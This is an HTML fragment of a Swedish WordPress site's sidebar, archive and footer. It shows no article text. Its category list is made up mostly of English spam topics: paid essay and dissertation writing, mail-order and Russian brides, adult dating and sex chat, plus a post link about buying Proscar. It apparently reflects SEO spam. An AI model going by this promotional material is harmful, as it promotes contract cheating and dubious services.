	<li class="cat-item cat-item-746"><a href="https://www.babas.se/category/custom-essay-help/">Custom Essay Help</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://www.babas.se/category/custom-essay-helper/">custom Essay Helper</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://www.babas.se/category/custom-essay-writers/">Custom Essay Writers</a>
</li>
	<li class="cat-item cat-item-590"><a href="https://www.babas.se/category/custom-paper-writers/">Custom Paper Writers</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://www.babas.se/category/custom-papers/">Custom Papers</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://www.babas.se/category/custom-term-papers/">Custom Term Papers</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://www.babas.se/category/custom-writers-reviews/">Custom Writers Reviews</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://www.babas.se/category/custom-written-papers/">Custom Written Papers</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.babas.se/category/dating-and-peace/">Dating and peace</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://www.babas.se/category/dating-save-the-world/">Dating save the world</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://www.babas.se/category/discover-the-mail-order-bride/">Discover the mail order bride</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://www.babas.se/category/dissertation-paper-for-sale-online/">dissertation paper for sale online</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://www.babas.se/category/do-my-assignment/">do my assignment</a>
</li>
	<li class="cat-item cat-item-107"><a href="https://www.babas.se/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://www.babas.se/category/essay/">essay</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://www.babas.se/category/essay-editor-help/">Essay Editor Help</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://www.babas.se/category/essay-help/">Essay Help</a>
</li>
	<li class="cat-item cat-item-820"><a href="https://www.babas.se/category/essay-helping-company/">essay helping company</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://www.babas.se/category/essay-papers-writing-service/">essay papers writing service</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://www.babas.se/category/essay-samples/">Essay Samples</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://www.babas.se/category/essay-solutions/">Essay Solutions</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://www.babas.se/category/essay-websites/">Essay Websites</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://www.babas.se/category/essay-writers-2018/">Essay Writers 2018</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://www.babas.se/category/essay-writers-247-online-help/">Essay Writers 247 Online Help</a>
</li>
	<li class="cat-item cat-item-594"><a href="https://www.babas.se/category/essay-writers-ranking/">Essay Writers Ranking</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://www.babas.se/category/essay-writing-solutions-from-us/">Essay Writing Solutions from US</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://www.babas.se/category/essays-to-buy-service/">essays to buy service</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://www.babas.se/category/find-best-mob-site/">find best MOB site</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://www.babas.se/category/free-adult-dating/">Free Adult Dating</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://www.babas.se/category/free-essay-samples/">Free Essay Samples</a>
</li>
	<li class="cat-item cat-item-434"><a href="https://www.babas.se/category/good-essay-writing-websites/">Good Essay Writing Websites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.babas.se/category/hello-world/">Hello world</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.babas.se/category/help-me-do-admission-application-essay/">Help me do admission application essay</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.babas.se/category/help-me-do-my-essay/">Help me do my essay</a>
</li>
	<li class="cat-item cat-item-110"><a href="https://www.babas.se/category/help-me-do-my-paper-now/">Help me do my paper now</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://www.babas.se/category/help-me-write-my-term-paper/">help me write my term paper</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://www.babas.se/category/homework-assignment/">Homework Assignment</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://www.babas.se/category/homework-tips/">Homework Tips</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.babas.se/category/hookup-like-a-style-of-life/">Hookup like a style of life</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.babas.se/category/hookup-one-more-time/">Hookup one more time</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://www.babas.se/category/ico/">ico</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://www.babas.se/category/mail-order-bride-review/">mail order bride review</a>
</li>
	<li class="cat-item cat-item-807"><a href="https://www.babas.se/category/mail-order-russian-bride/">mail order russian bride</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://www.babas.se/category/new/">new</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.babas.se/category/news-2018/">News 2018</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.babas.se/category/okategoriserade/">Okategoriserade</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://www.babas.se/category/online-custom-writers/">Online Custom Writers</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://www.babas.se/category/online-dating/">Online Dating</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://www.babas.se/category/online-dating-articles/">Online Dating articles</a>
</li>
	<li class="cat-item cat-item-879"><a href="https://www.babas.se/category/online-dating-profiles/">Online Dating Profiles</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://www.babas.se/category/online-dating-quality/">Online Dating Quality</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://www.babas.se/category/online-essay-editing/">Online Essay Editing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://www.babas.se/category/online-homework-services/">Online Homework Services</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://www.babas.se/category/online-lab-report-writing-service/">online lab report writing service</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://www.babas.se/category/order-essay-online/">Order Essay Online</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://www.babas.se/category/other/">Other</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://www.babas.se/category/our-blog/">Our Blog</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://www.babas.se/category/paid-essay-writing/">Paid Essay Writing</a>
</li>
	<li class="cat-item cat-item-439"><a href="https://www.babas.se/category/paper-writers/">Paper Writers</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://www.babas.se/category/paper-writing-help/">Paper Writing Help</a>
</li>
	<li class="cat-item cat-item-123"><a href="https://www.babas.se/category/paper-writing-service/">Paper Writing Service</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://www.babas.se/category/paper-writing-tips/">Paper Writing Tips</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://www.babas.se/category/personal-essay-writers/">personal essay writers</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://www.babas.se/category/place-to-find-pleasure/">place to find pleasure</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://www.babas.se/category/plagiarism-checker-for-students/">Plagiarism checker for students</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://www.babas.se/category/professional-essay-writers/">Professional Essay Writers</a>
</li>
	<li class="cat-item cat-item-517"><a href="https://www.babas.se/category/resume-tips/">Resume Tips</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://www.babas.se/category/russian-brides/">russian brides</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://www.babas.se/category/russian-hot-brides/">russian hot brides</a>
</li>
	<li class="cat-item cat-item-864"><a href="https://www.babas.se/category/sex-chat-for-singles/">Sex Chat For Singles</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://www.babas.se/category/student-essay-service/">student essay service</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://www.babas.se/category/student-help/">Student Help</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://www.babas.se/category/top-essay-writers/">top essay writers</a>
</li>
	<li class="cat-item cat-item-719"><a href="https://www.babas.se/category/top-essay-writers-in-us/">Top Essay Writers in US</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://www.babas.se/category/trust-essay-company/">Trust Essay Company</a>
</li>
	<li class="cat-item cat-item-834"><a href="https://www.babas.se/category/uk-essay-now/">UK Essay Now</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.babas.se/category/uncategorized/">uncategorized</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://www.babas.se/category/why-use-dating-sites/">Why use dating sites</a>
</li>
	<li class="cat-item cat-item-816"><a href="https://www.babas.se/category/women-mail-order-catalog/">Women Mail Order Catalog</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://www.babas.se/category/write-my-essay/">Write My Essay</a>
</li>
	<li class="cat-item cat-item-665"><a href="https://www.babas.se/category/write-my-essay-websites/">Write My Essay Websites</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://www.babas.se/category/write-papers-for-students/">Write Papers For Students</a>
</li>
	<li class="cat-item cat-item-155"><a href="https://www.babas.se/category/writing-services/">Writing Services</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://www.babas.se/category/writing-serviice-help/">writing serviice help</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://www.babas.se/category/writing-tips-for-students/">Writing Tips For Students</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://www.babas.se/category/writiting-sites-rating/">Writiting Sites Rating</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://www.babas.se/category/your-mail-order-bride/">your mail order bride</a>
</li>
</ul><span class="seperator extralight-border"></span></section><section class="widget widget_archive"><h3 class='widgettitle'>Archive</h3><ul>	<li><a href='https://www.babas.se/2018/11/'>november 2018</a></li>
	<li><a href='https://www.babas.se/2018/10/'>oktober 2018</a></li>
	<li><a href='https://www.babas.se/2018/09/'>september 2018</a></li>
	<li><a href='https://www.babas.se/2018/08/'>augusti 2018</a></li>
	<li><a href='https://www.babas.se/2018/07/'>juli 2018</a></li>
	<li><a href='https://www.babas.se/2018/06/'>juni 2018</a></li>
	<li><a href='https://www.babas.se/2018/05/'>maj 2018</a></li>
	<li><a href='https://www.babas.se/2018/04/'>april 2018</a></li>
	<li><a href='https://www.babas.se/2018/03/'>mars 2018</a></li>
	<li><a href='https://www.babas.se/2018/02/'>februari 2018</a></li>
	<li><a href='https://www.babas.se/2018/01/'>januari 2018</a></li>
	<li><a href='https://www.babas.se/2017/12/'>december 2017</a></li>
	<li><a href='https://www.babas.se/2017/11/'>november 2017</a></li>
	<li><a href='https://www.babas.se/2017/10/'>oktober 2017</a></li>
	<li><a href='https://www.babas.se/2017/09/'>september 2017</a></li>
	<li><a href='https://www.babas.se/2017/08/'>augusti 2017</a></li>
	<li><a href='https://www.babas.se/2017/06/'>juni 2017</a></li>
	<li><a href='https://www.babas.se/2017/05/'>maj 2017</a></li>
	<li><a href='https://www.babas.se/2017/03/'>mars 2017</a></li>
	<li><a href='https://www.babas.se/2017/02/'>februari 2017</a></li>
	<li><a href='https://www.babas.se/2016/12/'>december 2016</a></li>
	<li><a href='https://www.babas.se/2016/11/'>november 2016</a></li>
	<li><a href='https://www.babas.se/2016/10/'>oktober 2016</a></li>
	<li><a href='https://www.babas.se/2016/07/'>juli 2016</a></li>
	<li><a href='https://www.babas.se/2016/06/'>juni 2016</a></li>
	<li><a href='https://www.babas.se/2016/05/'>maj 2016</a></li>
	<li><a href='https://www.babas.se/2016/04/'>april 2016</a></li>
	<li><a href='https://www.babas.se/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.babas.se/2016/02/'>februari 2016</a></li>
	<li><a href='https://www.babas.se/2016/01/'>januari 2016</a></li>
	<li><a href='https://www.babas.se/2015/07/'>juli 2015</a></li>
	<li><a href='https://www.babas.se/2015/06/'>juni 2015</a></li>
	<li><a href='https://www.babas.se/2015/05/'>maj 2015</a></li>
	<li><a href='https://www.babas.se/2015/04/'>april 2015</a></li>
	<li><a href='https://www.babas.se/2015/02/'>februari 2015</a></li>
	<li><a href='https://www.babas.se/2014/12/'>december 2014</a></li>
	<li><a href='https://www.babas.se/2014/11/'>november 2014</a></li>
	<li><a href='https://www.babas.se/2014/10/'>oktober 2014</a></li>
	<li><a href='https://www.babas.se/2014/09/'>september 2014</a></li>
	<li><a href='https://www.babas.se/2014/08/'>augusti 2014</a></li>
	<li><a href='https://www.babas.se/2014/07/'>juli 2014</a></li>
	<li><a href='https://www.babas.se/2014/06/'>juni 2014</a></li>
	<li><a href='https://www.babas.se/2014/05/'>maj 2014</a></li>
	<li><a href='https://www.babas.se/2014/04/'>april 2014</a></li>
	<li><a href='https://www.babas.se/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.babas.se/2014/02/'>februari 2014</a></li>
	<li><a href='https://www.babas.se/2014/01/'>januari 2014</a></li>
	<li><a href='https://www.babas.se/2013/12/'>december 2013</a></li>
	<li><a href='https://www.babas.se/2013/11/'>november 2013</a></li>
	<li><a href='https://www.babas.se/2013/10/'>oktober 2013</a></li>
	<li><a href='https://www.babas.se/2013/09/'>september 2013</a></li>
	<li><a href='https://www.babas.se/2013/08/'>augusti 2013</a></li>
	<li><a href='https://www.babas.se/2013/07/'>juli 2013</a></li>
	<li><a href='https://www.babas.se/2013/06/'>juni 2013</a></li>
	<li><a href='https://www.babas.se/2013/05/'>maj 2013</a></li>
	<li><a href='https://www.babas.se/2013/04/'>april 2013</a></li>
	<li><a href='https://www.babas.se/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.babas.se/2013/02/'>februari 2013</a></li>
	<li><a href='https://www.babas.se/2013/01/'>januari 2013</a></li>
	<li><a href='https://www.babas.se/2012/11/'>november 2012</a></li>
	<li><a href='https://www.babas.se/1998/10/'>oktober 1998</a></li>
	<li><a href='https://www.babas.se/1996/09/'>september 1996</a></li>
	<li><a href='https://www.babas.se/1996/06/'>juni 1996</a></li>
</ul><span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->




	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>© Copyright - Babas</span>

                        
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<a class='avia-post-nav avia-post-prev without-image' href='https://www.babas.se/interesting-matters-to-analyze-2/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Interesting Matters to Analyze</span></span></span></a><a class='avia-post-nav avia-post-next without-image' href='https://www.babas.se/buy-proscar-hair-loss/' ><span class="label iconfont" aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class="entry-info-wrap"><span class="entry-info"><span class='entry-title'>Buy proscar hair loss</span></span></span></a><!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.babas.se/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.babas.se/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.babas.se/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='https://www.babas.se/wp-content/uploads/dynamic_avia/avia-footer-scripts-3719dad96df410b5d1464500b8ebd5c7---6374e10feaaac.js' id='avia-footer-scripts-js'></script>
</body>
</html>
